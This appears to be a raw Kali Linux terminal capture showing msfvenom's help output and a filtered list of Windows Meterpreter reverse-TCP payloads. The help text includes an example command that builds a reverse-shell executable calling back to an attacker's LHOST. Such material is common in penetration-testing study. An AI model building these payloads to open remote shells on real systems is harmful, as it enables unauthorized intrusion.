 └─$ msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message

┌──(kali㉿kali)-[~]
└─$ msfvenom -l payloads | grep windows/meterpreter/reverse_tcp 1 ⨯
    windows/meterpreter/reverse_tcp                                    Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
    windows/meterpreter/reverse_tcp_allports                           Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Try to connect back to the attacker, on all possible ports (1-65535, slowly)
    windows/meterpreter/reverse_tcp_dns                                Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
    windows/meterpreter/reverse_tcp_rc4                                Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
    windows/meterpreter/reverse_tcp_rc4_dns                            Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
    windows/meterpreter/reverse_tcp_uuid                               Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker with UUID Support
LINUX